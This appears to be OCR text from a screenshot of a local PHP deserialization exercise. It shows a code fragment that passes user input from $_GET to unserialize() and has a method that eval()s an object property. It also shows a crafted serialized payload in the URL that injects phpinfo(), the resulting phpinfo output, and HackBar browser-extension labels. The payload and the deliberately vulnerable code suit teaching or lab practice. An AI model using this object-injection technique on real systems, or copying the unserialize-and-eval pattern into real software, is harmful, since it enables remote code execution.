 phpinfo()
localhost/test.php
localhost/?a=O:4:"Test":3:{s:4:"name";s:5:"admin";s:4:"test";s:10:"phpinfo();";}
110%
}
public function getflag(){
eval($this -> test);
}
}
unserialize($_GET['a']);
?> 5.6.9
Welcome admin
PHP Version 5.6.9
php
System
Windows NT LAPTOP-2R645KP1 6.2 build 9200 (Windows 8 Business Edition) AMD64
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
DOM
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://localhost/?a=O:4:"Test":3:{s:4:"name";s:5:"admin";s:4:"test";s:10:"phpinfo();";}
Post data
Referer
User Agent
Cookies
Clear All